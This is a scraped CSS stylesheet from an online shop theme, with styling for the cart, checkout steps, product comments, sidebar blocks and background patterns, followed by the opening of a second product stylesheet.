	font-weight: normal;
}
ul.step li.step_current {
	color: #FFFFFF;
	background:#D04B17
}

ul.step li.step_current_end {
	font-weight:bold;
	background:#D63C64
}
ul.step li.step_current_end span
{
	color:#fff
}
ul.step li.step_todo span {
	display:inline-block;
}
ul.step li.step_done {
	font-weight:bold;
	background:#6FA02F;
}


/* module productcomments ********************************************************************** */
.rating {
	clear: both;
	display: block;
	margin: 2em;
	cursor: pointer;
}
.rating:after {
	content: '.';
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden
}
.cancel, .star {
	overflow: hidden;
	float: left;
	margin:0 1px 0 0;
	width: 16px;
	height: 16px;
	text-indent: -999em;
	cursor: pointer
}
.cancel, .cancel a { background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important }
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0
}
div.star_on a { background-position: 0 -16px }
div.star_hover a, div.star a:hover { background-position: 0 -32px }
.pack_content { margin: 10px 0 10px 0 }
.pack_price {
	float: right;
	margin-right: 3px;
	font-size: 12px
}
.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 #ffffe0;
}
#page .rte { background: transparent none repeat scroll 0 0 }

.listcomment {
	list-style-type:none;
	margin:0 0 20px 0 !important;
}
.listcomment li {
	padding:10px 0;
	border-bottom:1px dotted #F2F5F8;
	color:#666
}
.listcomment .titlecomment {
	display:block;
	font-weight:bold;
	font-size:12px;
	color:#333
}
.listcomment .txtcomment {
	display:block;
	padding:5px 0;
	color:#333
}
.listcomment .authorcomment {}


/* ************************************************************************************************
		HEADER
************************************************************************************************ */

	#topbar {
		background: none repeat scroll 0 0 #282B2F;
		color: #d0d0d0;
		font-size: 14px;
		padding: 0;
		transition: all 1s ease 0s;
			  -webkit-transition: all 1s ease 0s;
			  -ms-transition: all 1s ease 0s;
			  -o-transition: all 1s ease 0s;
	}
	#topbar .container {padding-top: 7px; padding-bottom: 7px;}
		#topbar .links a {
			background: none repeat scroll 0 0 #363636;
		    border: 1px solid #363636;
		    border-radius: 3px;
		    color: #d0d0d0;
		    font-size: 14px;
		    padding: 3px 6px;
		}
		#topbar .links a:hover {
			color: #E76D66;
		}
		#topbar .links a .fa {
			margin-right: 8px;
		}
		#topbar .container {
			position: relative;
		}
		
	#header-main {
		background: none repeat scroll 0 0 #FFFFFF;
		border-bottom: 1px solid #E7E7E7;
		border-top: 1px solid #E7E7E7;
		box-shadow: 0 0 2px #D9DADB;
		margin-bottom: 20px;
	}
		.header-wrap {
			padding-right: 225px;
			position: relative;
		}
	#header-main  .header-wrap > div {height: 80px; display: table; position: relative;}
	#header-main  .header-wrap > div > * {
		display: table-cell;
		vertical-align: middle;
	}
	#header_right {
		min-height: 0;

	}
			
	#header_logo {		
		min-height: 80px;
	}
		#header_logo img {
			
		}


/************************************************************************************************
		TOPNAVIGATION
************************************************************************************************ */
	#cavas_menu {
		background-color: transparent;
		border:0;
		border-radius: 0;
		margin: 0;
	}

/* ************************************************************************************************
		SLIDESHOW
************************************************************************************************ */
#slideshow {
	position: relative;
}
	#slideshow .main_silde{}
		


	
/* ************************************************************************************************
		PROMOTE TOP
************************************************************************************************ */

/* ************************************************************************************************
		BREADCRUMB
************************************************************************************************ */	
	
		.breadcrumb {
			background-color: transparent;
			padding:0 10px;
			color: #E76D66;
		}
		.breadcrumb .navigation-pipe {margin:0 3px 0 5px; position: relative; color: transparent;}
		.breadcrumb .navigation-pipe:before {
			content: "/";
			width: 6px;
			position: absolute;
			height:12px;
			color: #3E3D39;
		}
/**************************************************************************************************
		CENTER
**************************************************************************************************/

.maincontainer  {
	background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 1px 2px #D9DADB;
    margin-bottom: 20px;
    padding: 20px;
}
/* sidebar */
		.column ul {
			list-style: none;
		}
			.column .bullet > li:first-child a {
				border-top: 0;
			}
			.column .bullet  li a {
				background: url("../img/default/arrow-li.png") no-repeat scroll 0 13px;
				padding: 7px 0 5px 15px;
				-webkit-transition: none;
				transition: none;
			}
			.column .bullet  li a.selected,
			.column .bullet  li a:hover {
				color: #D04B17;
				background-position: 0 -37px;
			} 
			.column .bullet  li .icon {
				display: none;
			}
				.column .bullet  li  ul li {
					padding-left: 15px;
				}
				.column .bullet  li  ul li  ul li{
					padding-left: 30px;
				}	
				
	
	.sidebar .block .title_block {
		background: none repeat scroll 0 0 #FDFDFD;
		border-bottom: 1px solid #F2F5F8;
		border-radius: 4px 4px 0 0;
		font-family: proximanovasemibold;
		font-size: 23px;
		line-height: 33px;
		padding: 10px 20px;
	}
	.sidebar .block .block_content {
		padding: 15px 20px;
	}
		.sidebar .block h4.media-heading {
			font-size: 14px;
			font-family: proximanovasemibold;
			text-transform: none;
		}
	.sidebar .block dt {font-weight: normal;}

	.sidebar p.lnk {
		 padding: 0;
    	text-align: right;
    	font-weight: bold;
	}
	.products_block .s_title_block {height: 25px; overflow: hidden; font-size: 14px}
	/*maincontainer */
	
		
/* ************************************************************************************************
		BOTTOM
************************************************************************************************ */

#bottom {}

/* ************************************************************************************************
		FOOTER
************************************************************************************************ */
	#footer {color: #808080}
	#footer .title_block ,
	#footer .title_block  a {
		font-size:18px;
		color:#fff;
		padding: 0 0 18px;
	}
	/*link*/
		#footer  ul {list-style: none;}
		.link a{
			background: url("../img/default/circle-li.png") no-repeat scroll -10px 12px transparent;
			display: block;
			padding: 7px 0;
		}
		.link a:hover {
			background-position: 5px 12px;
			padding-left: 20px;
		}
/* copyright */
#footer-bottom .container-inner {
	background-color: #272727;
    border-radius: 0 0 3px 3px;
    border-top: 1px solid #303030;
    margin-bottom: 30px;
    overflow: hidden;
    padding: 30px;
}
#footer-bottom .copyright  a{
	color: #E76D66
}
/* ************************************************************************************************
		PRODUCT PAGE
************************************************************************************************ */

/* BLOCK idTabs ******************************************************************************** */
.idTabs {
	list-style-type: none;
	margin-top: 20px;
	margin-bottom: -1px;
}
ul.idTabs li {
	float: left;
	border-right: 1px solid #F2F5F8;
	border-bottom: 0;
}
ul.idTabs li:first-child {
	border-radius: 3px 0 0 0;
	overflow: hidden;
}
.idTabs a {
	display:block;
	padding:15px 20px;
	font-weight:bold;
	text-decoration:none;
	color:#3E3D39;
	font-family: proximanovasemibold;
	font-size: 18px;
	transition: none;
	background: #FDFDFD;
}
.idTabs a:hover,
.idTabs .selected {
	 background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    color: #E76D66
}

#more_info_sheets {	
	border-top: 1px solid #F2F5F8;
	padding: 20px 15px;
}
#more_info_sheets ul,
#more_info_sheets ol,
#more_info_sheets dl {margin-left:20px}
#more_info_sheets em {font-style:italic}
#more_info_block  .rte
{
	margin-top:0;
}

/* Make sure lists are correctly displayed in tinyMCE BO edition mode too */
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {margin-left:0px}

.block_hidden_only_for_screen {display:none}


/* ************************************************************************************************
		PAGE AUTHENTIFICATION
************************************************************************************************ */



/* ************************************************************************************************
		PAIMENT - PAGE ORDER
************************************************************************************************ */

/* nav bottom ********************************************************************************** 
#order #left_column , #order-confirmation #left_column {display:none}
#order #center_column, #order-confirmation #center_column{width:757px}
*/
.cart_navigation {margin:20px 0}
.cart_navigation .exclusive,
.cart_navigation .exclusive_large {
	float:right
}

/* step 1 - cart ******************************************************************************* */
.cart_last_product {display:none}

/*p.cart_navigation .multishipping-button { margin-right: 10px }*/

table#cart_summary  td {
	padding:10px 6px;
	vertical-align:top
}
table#cart_summary  td.cart_delete,
table#cart_summary  td.price_discount_del {text-align: center}

table#cart_summary tr.customization.odd {
	background-color: #fff
}
table#cart_summary tr.customization.even {
	background-color: #f3f3f3
}

table#cart_summary tr ul {
	list-style: none;
}
table#cart_summary .cart_product {
	width:15%;
	text-align:center
}
table#cart_summary  .cart_product  img {border:1px solid #F2F5F8}
table#cart_summary .cart_description { width: 53%;
	
}
table#cart_summary .cart_description .s_title_block {padding-bottom: 5px;}
table#cart_summary .cart_description .s_title_block a {font-size: 14px; height: 16px;}
table#cart_summary .cart_unit {text-align: center}
table#cart_summary td.cart_unit {text-align: right}
table#cart_summary  .cart_quantity { width:55px }
table#cart_summary .customization .cart_quantity {padding: 8px 12px 0;}
.cart_quantity .cart_quantity_input {
	float:left;
	margin-left: 5px;
	width: 20px;
	border:1px solid #fff
}
.cart_quantity .cart_quantity_button {
	float:left;
	position: relative;
	top: -5px
}
.cart_quantity_up {line-height: 10px;}
table#cart_summary .cart_total {width:15%;text-align: center}
table#cart_summary .cart_ref {width:10%;text-align: center;font-size: 17px;}
table#cart_summary td.cart_total {text-align: right}
table#cart_summary .cart_delete {
	width:50px;
	text-align:center
}
table#cart_summary .cart_discount_price {text-align: right}

#customer_cart_total  td.price{
		width:40%;
		border-left:1px solid #F2F5F8;
		font-size: 17px;
	
}

.cart_total_price .total_price_container {
	border-right:none;
}

.cart_voucher p { 
	display: inline-block;
    margin-right: 5px;
    vertical-align: top;
	padding: 0;
}
.cart_voucher p.s_title_block {
	margin-top: 5px;
		
}
.cart_voucher .title_block, .cart_voucher h4 {
	margin-right:12px;
	padding:5px 0;
	font-size:13px
}
.cart_voucher #display_cart_vouchers {
	clear:both;
	line-height: 16px;
	color:#666;
	padding-top:2px;
	font-weight:normal;
	border-top:1px dotted #F2F5F8
}
.cart_voucher #display_cart_vouchers .title_offers {margin-top:10px}
.cart_voucher #display_cart_vouchers span {font-weight:bold}

#cart_summary .price {
	text-align: right;
	white-space: nowrap;
}
.total_price_container p {text-align: left}

table#cart_summary .cart_total_price .total_price_container {
	padding:0;
}
.cart_total_price .total_price_container p {
	display:block;
	padding:8px;
	font-weight:bold;
	color:#fff;
	text-transform:uppercase;
	background:#333
}
.cart_total_price .total_price_container span {
	display:block;
	padding:15px;
	font-weight:bold;
	font-size:18px;
	text-align:center
}

#order_carrier {
	clear:both;
	margin-top:20px;
	border:1px solid #999;
	background:#fff
}
#order_carrier .title_block  {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}
#order_carrier span {
	display:block;
	padding:15px;
	font-weight:bold
}
.order_delivery .first_item {}
.multishipping_close_container {
	text-align: center;
}

table#cart_summary .gift-icon {
	color: white;
	background: #0088CC;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}

/* step 2 - authentification ******************************************************************* */


#login_form p.submit {
	float:left;
	margin-right: 10px;
}
#authentication #create-account_form fieldset,
#authentication #login_form fieldset {
	border: 1px solid #D6D1CC;
}

#authentication #create-account_form .form_content,
#authentication #login_form .form_content {
	padding:5px 12px 12px;
	min-height: 190px;
}
#create-account_form .title_block  {
	padding-bottom:10px;
	font-size:14px;
	font-family: arial;
	color:#808181;
}
.lost_password {
	float:left;
}
.lost_password a {line-height: 28px;}

#order-opc .lost_password {
	float:none;
	font-size:11px;
}

#ordermsg p {padding-bottom:0}
#ordermsg p.txt {
	float:left;
	margin:0px 25px 10px 0px;
}
/*#ordermsg .textarea {float:right}*/
#ordermsg .textarea textarea {
	height:90px;
	width:99%;
	border:1px solid #F2F5F8
}

/* step 3 - address ************************************************************************** */
.order_delivery {
	margin-top: 20px;
}
.address-form-multishipping { padding: 10px 0px; }
#multishipping_mode_box {
	border: 1px solid #D0D3D8;
	background: url("../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;
	margin-bottom: 10px;
	padding: 5px;
}
#multishipping_mode_checkbox {
	vertical-align: middle;
	margin-right: 5px;
}
#multishipping_mode_box.on {
	border: 1px solid #ddd;
}
#multishipping_mode_box .title {
	padding: 5px;
	font-weight: bold;
}
#multishipping_mode_box .description, #multishipping_mode_box .description_off {
	padding: 5px;
}
#multishipping_mode_box .description_off {
	display: none;
	padding: 5px;
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px;
}
#multishipping_mode_box .description_off a, #multishipping_mode_box .description a {
	display: inline-block;
	text-align: center;
	text-decoration: none;
	padding: 5px 10px;
	border: 1px solid #F2F5F8;
	background: #ddd;
}
#multishipping_mode_box .description_off a:hover, #multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #F2F5F8;
}
#multishipping_mode_box.on .description_off {
	display: block;
}


/* step 4 - paiement ************************************************************************** */

#order .delivery_option_radio, #order-opc .delivery_option_radio {
	float: left;
	margin: 21px 0;
}
#order .delivery_option label, #order-opc .delivery_option label {
	display: block;
	padding-bottom: 5px;
	padding-top: 5px;
}

#order .delivery_option.item, #order-opc .delivery_option.item {}
#order .delivery_option.alternate_item, #order-opc .delivery_option.alternate_item {
	border-top: 1px solid #bdc2c9;
	background: #f1f2f4;
	border-bottom: 1px solid #bdc2c9;
}


.order_carrier_content {
	padding:10px;
	margin-top:20px;
	border:1px solid #F2F5F8;
	font-size:12px;
	margin-bottom: 10px;
}
.order_carrier_content h3.carrier_title { margin-top:0}
.order_carrier_content input {
	position:relative;
	margin-top: 0;
}
.order_carrier_content h3
{
	margin-bottom:10px;
}
.delivery_options_address {
	border:1px solid #F2F5F8;
	border-radius: 3px;
	margin-bottom: 20px;
}
.delivery_options_address h3 {
	background: #FDFDFD;
	padding:3px 10px;
	font-size: 16px;
	border-bottom: 1px solid #F2F5F8;
}
.delivery_option {

	border-bottom: 1px solid #F2F5F8;
}
.delivery_options > .delivery_option:last-child {border-bottom: 0;}
#carrierTable {
	border:1px solid #D6D1CC;
	border-bottom:none;
	background:#fff
}

#carrierTable tbody{
	border-bottom:1px solid #D6D1CC;
}

#gift_div {
	display:none;
	padding-bottom:10px
}
#gift_div label {
	display:block;
	margin-bottom:5px
}


a.iframe {font-weight:bold}

.hook_extracarrier {
	margin-top: 5px;
	padding: 5px;
}

/* step 5 - paiement ************************************************************************** */
.paiement_block {
	display: block;
	clear: both;
}

.payment_module {
	position:relative;
	padding-top:20px;
	border-top:1px solid #F2F5F8;
	text-transform:uppercase;
}
.payment_module a {display:block;}
.payment_module img {
	float:left;
	margin-right:10px
}
/*.payment_module span {
	position:absolute;
	top:50px;
	left:145px
}*/

.payment_module:before,
.payment_module:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}
.payment_module:after {clear: both}
.payment_module {zoom: 1}


/* ************************************************************************************************
		PAGE ORDER-OPC
************************************************************************************************ */
#order-opc h2 {margin-top: 10px; margin-bottom: 20px;}
#order-opc h2 span {
	display:inline-block;
	padding:5px 7px;
	color:#fff;
	background:#333;
}

#order-opc #login_form fieldset {
	background: none repeat scroll 0 0 #FFFFE0;
	border: 1px solid #E6DB55;
	font-size: 13px;
	margin: 0 0 10px;
	padding: 10px;
}
#order-opc #login_form fieldset p a {padding:0}

#order-opc #new_account_form p.opc-required {margin-left:20px}

#order-opc .addresses {margin-bottom:20px}


 .delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table;
}
.delivery_option_carrier.not-displayable {
	display: none;
}
.delivery_option_title {
	font-weight: bold;
}


/* ************************************************************************************************
	express checkout
************************************************************************************************ */
#new_account_form {clear:both;margin-bottom: 20px}
#new_account_form h3 {
	margin-bottom:20px;
	padding:8px;
	border-bottom:1px solid #F2F5F8;
	background: #FDFDFD;
}

#new_account_form #submitGuestAccount {float: right}

#form_forgotpassword  fieldset {
	padding: 20px;
}

/* ************************************************************************************************ */

/* ************************************************************************************************
		paiment - CONFIRMATION
************************************************************************************************ */

/****/

/* ************************************************************************************************
		PAGE PASSWORD
************************************************************************************************ */


#password .icon {
	position:relative;
	top:6px;
}


/* ************************************************************************************************
		PAGE ADRESSES
************************************************************************************************ */


/* ************************************************************************************************
		PAGE ADD ADRESS
************************************************************************************************ */
/**/
#add_adress {}


#center_column #add_address p {margin:0; padding:0 0 10px 0}
#add_address p.required {color:#222}
#add_address p.required  sup {color:#990000}



/* ************************************************************************************************
		PAGE ORDER-SPLIP
************************************************************************************************ */

/**/
#order-slip #order-list {border-bottom:1px solid #D6D1CC}
#order-slip #order-list td {
	border-top: 1px solid #F2F5F8;
	border-bottom:none
}
#order-slip #order-list td.history_invoice {border-right:none}


/* ************************************************************************************************
		PAGE DISCOUNT
************************************************************************************************ */

#discount .table_block tr.last_item td {border-bottom:1px solid #999}
#discount .table_block td.discount_expiration_date {border-right:1px solid #999}
#discount .table_block td.discount_value {white-space:nowrap}


/* ************************************************************************************************
		PAGE ORDER FOLLOW
************************************************************************************************ */



/* ************************************************************************************************
		PAGE NEW-PRODUCTS
************************************************************************************************ */
#newproducts .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE BEST SALES
************************************************************************************************ */
#bestsales .sortPagiBar {margin-bottom:20px}

/* ************************************************************************************************
		PAGE PRICES DROP SALES
************************************************************************************************ */
#pricesdrop .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE MANUFACTURER && PAGE SUPPLIER
************************************************************************************************ */
.nbrmanufacturer {
	font-size: 13px;
}

.box-item {
	border-top: 1px solid #F3F3F3;
}
.box-item:first-child {
	border-top: 0
}
.box {
	position: relative;
}
.box-item > .box:before {
	background: #ffffff; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #ffffff 16%, #e3e3e3 53%, #ffffff 83%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(16%,#ffffff), color-stop(53%,#e3e3e3), color-stop(83%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 16%,#e3e3e3 53%,#ffffff 83%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 16%,#e3e3e3 53%,#ffffff 83%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 16%,#e3e3e3 53%,#ffffff 83%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 16%,#e3e3e3 53%,#ffffff 83%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 1px;
}
.box-content {
	padding: 10px;
}

.box-content .name {
	display: block;
    font-family: proximanovalight;
    font-size: 16px;
    font-weight: bold;
    height: 30px;
    margin-bottom: 10px;
    overflow: hidden;
}

.box .description {
	max-height: 40px;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 0;
}
.description_box {
	padding: 10px;
}
.description_box .lnk_more {
	background: url("../img/default/circle-li.png") no-repeat scroll right center;
    color: #E76D66;
    display: inline-block;
    margin-top: 10px;
    padding: 0 10px 0 0;
}



/* ************************************************************************************************
		PAGE SEARCH
************************************************************************************************ */
#search h3.nbresult {
	margin:0 0 10px 0;
	padding:5px 10px 5px 10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0
}


/* ************************************************************************************************
		PAGE 404
************************************************************************************************ */
#pagenotfound h3 {
	font-weight:normal;
	font-size:14px
}
#pagenotfound fieldset {border:none}
#pagenotfound fieldset label {color:#333}

#pagenotfound .button_small {
	color: #FFFFFF;
    height: 26px;
    padding: 5px 10px;
    text-transform: uppercase;
}
#pagenotfound .pagenotfound a {
	font-weight:bold;
}
#pagenotfound .pagenotfound .icon {
	position:relative;
	top:3px
}

#pagenotfound .pgfound {
	display: block;
	text-align: center;
}
/* ************************************************************************************************
		addons payment cheque
************************************************************************************************ */

/**/

/* ************************************************************************************************
		addons payment bankwire
************************************************************************************************ */
#module-cheque-payment h2 {
	border-bottom: 1px dashed #F2F5F8;
    font-size: 20px;
    padding: 0 0 10px;
	margin-top: 10px;
}
/* ************************************************************************************************
		addons google checkout
************************************************************************************************ */


#module-bankwire-payment h2 {
	border-bottom: 1px dashed #F2F5F8;
    font-size: 20px;
    padding: 0 0 10px;
	margin-top: 10px;
}

/* ************************************************************************************************
		addons paypal
************************************************************************************************ */



/* ************************************************************************************************
		addons cashondelivery validation
************************************************************************************************ */



/* ************************************************************************************************
		addon RerversoForm
************************************************************************************************ */
#account-creation_form fieldset.reversoform {padding:10px !important}
#account-creation_form fieldset.reversoform  .text label{
	display:block;
	padding:0 0 10px 0;
	width:100%;
	text-align:left;
}
#account-creation_form fieldset.reversoform .infos-sup {
	padding:0 !important;
	font-size:10px;
	font-style:italic;
	text-align:right
}
/* ************************************************************************************************
		addon customer privacy
************************************************************************************************ */
#account-creation_form fieldset.customerprivacy label{
	padding-bottom:0;
	font-size:14px;
	text-align:left;
	cursor:pointer
}

/* ************************************************************************************************
		addon referralprogram
************************************************************************************************ */

#footer .myaccount li.referralprogram img {display:none}

#module-referralprogram-referralprogram-program .sheets {padding-top:10px}

#module-referralprogram-referralprogram-program form p.checkbox {font-weight:bold}
#module-referralprogram-referralprogram-program form p.checkbox a {text-decoration:underline}
#module-referralprogram-referralprogram-program form p.submit {text-align:right}
#module-referralprogram-referralprogram-program form p.see_email {
	padding-left:10px;
	color: #0088cc;
	background:url(../img/arrow_right_1.png) no-repeat 0 4px;
}
#module-referralprogram-referralprogram-program form p.see_email a {
	color: #0088cc;
	text-decoration:underline
}

/* ************************************************************************************************
		addon loyalty
************************************************************************************************ */


#product p#loyalty {
	padding:10px 0 0 20px;
	border-top:1px solid #F2F5F8;
	background:url(../img/icon/info.png) no-repeat 0 8px;
	margin-top: 10px;
}

#footer .myaccount li.loyalty img {display:none}


/* ************************************************************************************************
		addon Livezilla
************************************************************************************************ */
#livezilla_lnk  {
	margin:10px 0;
	text-align: right
}
#livezilla_lnk a {
	display:inline-block;
	padding:6px 8px 8px 8px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font:bold 10px Arial,Verdana,sans-serif;
	color:#fff;
	text-shadow: 0 -1px 0 #000;
	background: url(../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000
}
#livezilla_lnk a:hover {text-decoration:none}

/* ************************************************************************************************
		addons comments products
************************************************************************************************ */
form#sendComment  fieldset{
	padding:10px;
	border:1px solid #F2F5F8;
	background:#eee
}
form#sendComment h3 {font-size:14px;}
#new_comment_form p.text {
	 margin-bottom: 0;
	 padding-bottom: 0;
}
#sendComment p.text label,
#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}
#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #F2F5F8;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
	height:80px;
	width:508px;
	border:1px solid #F2F5F8;
}
#sendComment p.submit {
	padding:0;
	text-align:right
}

#sendComment p.closeform {
	float:right;
	padding:0;
	height:12px;
	width:12px;
	text-indent:-5000px;
	background:url(../img/icon/delete.gif) no-repeat 0 0
}

.star {
	position: relative;
	top:2px;
	float: left;
	height: 12px;
	width: 12px;
	overflow: hidden;
	text-indent: -999em;
	cursor: pointer
}
.star, .star a { background: url(../img/default/star.gif) no-repeat 0 0 }
div.star_on a { background-position: 0 -12px }
div.star_hover a, div.star a:hover { background-position: 0 -12px }


/* ************************************************************************************************
		xxxxx
************************************************************************************************ */


/* ************************************************************************************************
		guest tracking
************************************************************************************************ */

#guest-tracking fieldset p:first-child {
	padding-top: 10px;
}
#guest-tracking fieldset p:last-child {
	padding-bottom: 10px;
}



/* ************************************************************************************************
		CSS Modules
************************************************************************************************ */

/******* IMPORTANT - Internet Explorer can read 31 CSS files max. Some CSS have been put here and erased from their own module folder.************/


/*************** Block CATEGORIES ***************/
#categories_block_left li .OPEN,
#categories_block_left li .CLOSE {
	background:url(../../../modules/blockcategories/img/icon/open-close.png) no-repeat 0 -9px;
	cursor: pointer;
    display: block;
    float: right;
    height: 9px;
    margin: 12px 0 0;
    position: absolute;
    right: 20px;
    width: 9px;
	opacity: 0.7
}
#categories_block_left li .CLOSE {background-position:0 0}
.column .bullet li a.selected .badge, .column .bullet li a:hover .badge{
    background-color: #E76D66;
}
.column li a .badge { z-index: 999;}
/* footer */
.blockcategories_footer {
	padding:15px 10px;
}
.blockcategories_footer .category_footer {float:left;clear:none;}
.blockcategories_footer ul ul {display:none !important}

/* WISHLIST *********************/
	#wishlistwraning{ display:none; position:fixed; top:250px; width:100%;  z-index:99999;  }
	#wishlistwraning .container
	{
	 background:transparent;
	 border:0
	}
	#wishlistwraning .container > .alert, .alert-content{width:35%; margin:auto}
	.alert {
		-webkit-box-shadow: 0 0 2px 2px #CE9208;
		 box-shadow:none;
		 border-radius:0;
		 color:#2E3039;
		 background:#fff;
		 border:1px solid #E5E5E5;
		 border-top:5px solid #C24913;
	}



/*************** Block CMS ***************/

  
tr.subitem > td:first-child + td {
    padding-left: 10px;
}
.cms-wrapper
{
	margin-top:20PX;
}
/*************** Block CONTACTINFOS ***************/
	#block_contact_infos li {
			padding: 7px 0; 
			-webkit-transition: all 0.3s ease-in-out 0s;
			-ms-transition: all 0.3s ease-in-out 0s;
			transition: all 0.3s ease-in-out 0s;
	}
	#block_contact_infos li span {
		border: 2px solid #808080;
		border-radius: 50%;
		display: inline-block;
		font-size: 16px;
		height: 30px;
		line-height: 26px;
		margin-right: 10px;
		position: relative;
		text-align: center;
		width: 30px;
		box-shadow: 0 0 20px transparent inset;
		transition: all 0.4s ease-in-out 0s;
	}
	#block_contact_infos li:hover {color: #E76D66;}
	#block_contact_infos li:hover span{border-color: #E76D66; box-shadow: 0 0 0 #E76D66 inset;}
	#block_contact_infos li a {display: inline-block; background: none;}
	#block_contact_infos li:hover a:hover {padding-left: 0;}


/*************** Block LOGO PAYMENT ***************/

.paiement_logo_block { width: 191px; text-align: center; margin-bottom: 1.5em }
.paiement_logo_block a { text-decoration: none }
.paiement_logo_block img { margin: 0 0.5em }



/*************** Block RSS ***************/
#rss_block_left p {
	margin:0;
	padding:10px;
}

#rss_block_left li {border-bottom:1px dotted #F2F5F8}
#rss_block_left li.last {	border:none;}
	#rss_block_left li a {
		display:block;
		padding:7px 11px 5px 22px;
		color:#333;
		background:url(../../../modules/blockrss/img/arrow_right_2.png) no-repeat 10px 10px transparent
	}

	
/*************** Block SOCIAL ***************/
#social_block {padding:15px 10px;}
#social_block li {padding-left:22px !important;}
#social_block li.facebook {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 6px;}
#social_block li.twitter {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -26px;}
#social_block li.rss {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -56px;}


/*************** Block STORE ***************/
.blockstore img { margin: 10px 0 0 0}
.blockstore p { 
	padding-bottom:0;
	font-weight:bold;
	text-align: right
}
.blockstore p.store_image { 
	padding-bottom:10px;
	text-align:center
}


/*************** Block SUPPLIER ***************/
.blocksupplier li {border-bottom:1px dotted #F2F5F8}
.blocksupplier li.last {	border:none;}
	.blocksupplier li a {
		display:block;
		padding:7px 11px 5px 22px;
		color:#333;
}

/** Blockcurrent ******/
	.groupe-btn {
		background: none repeat scroll 0 0 #363636;
	    border: 0 none;
	    border-radius: 3px;
	    color: #88898E;
	    cursor: pointer;
	    font-size: 12px;
	    line-height: 19px;
	    margin-right: 5px;
         margin-top: 1px;
	    padding: 3px 6px;
	}
/**************************************************
 PATTERN
****************************************************/
.pattern1{background:url(../img/patterns/pattern1.png);	}
.pattern2{background:url(../img/patterns/pattern2.png);	}
.pattern3{background:url(../img/patterns/pattern3.png);	}
.pattern4{background:url(../img/patterns/pattern4.png);	}
.pattern5{background:url(../img/patterns/pattern5.png);	}
.pattern6{background:url(../img/default/bg_body.jpg);}
.pattern7{background:url(../img/patterns/pattern7.png);	}
.pattern8{background:url(../img/patterns/pattern8.png);	}
.pattern9{background:url(../img/patterns/pattern9.png);	}
.pattern10{background:url(../img/patterns/pattern10.png);}
.pattern11{background:url(../img/patterns/pattern11.png);}
.pattern12{background:url(../img/patterns/pattern12.png);}
.pattern13{background:url(../img/patterns/pattern13.png);}
.pattern14{background:url(../img/patterns/pattern14.png);}
.pattern15{background:url(../img/patterns/pattern15.png);}
.pattern16{background:url(../img/patterns/pattern16.png);}

/* background color */
	.red {
		 background-color: #E76D66;
		 color: #fff;
	}
	.green {
		background-color:#95BB7A;
		color: #fff;
	}
	.blue {
		background-color: #57A6B9;
		color: #fff;
	}
	.dark {
		background-color: #7F7F7F;
		color: #fff;
	}	
	.gray {
		background-color: #F8F8F8;
		color: #6E6E6E;
	}
		.gray h3 {
			color: #282B2F;
		}
		
	.media .readmore a {
		background: url("../img/default/circle-li.png") no-repeat scroll right center transparent;
		color: #E76D66;
		padding-right: 13px;
	}

.blocksupplier form {
	margin-top: 10px;
    text-align: center;
    width: 200px;
}
.blocksupplier p {
	padding:0;
}

.price {
	color: #E76D66;
	font-size: 18px;
}


/* gototop*/
	#back-top {
		bottom: 10px;
		position: fixed;
		right: 2%;
		z-index: 9999;
	}
	#back-top span {
		background: url("../img/default/btn-back-top.png") no-repeat scroll 0 0;
		border: medium none;
		display: block;
		height: 25px;
		width: 35px;
	}
	#back-top span:hover {
		background-position: 0 -34px;
	}
	
	#product_comments_block_extra{
		display:none!important;
	}
	
	
	.ocultar_tarifas, #ocultar_tarifas{
		/*display:none!important;*/
	}
	
	.noencarrito{
		display:none!important;
	}
	
	

--- FILE ---
content_type: text/css
request_url: https://www.dlplus.eu/themes/leodig/css/product.css
body_size: 1951
content:
/* product desc */
/* primary_block ***************************************************************************** */
#primary_block {
}

/* pb-right-column ***************************************************************************** */
#pb-right-column {
	
}

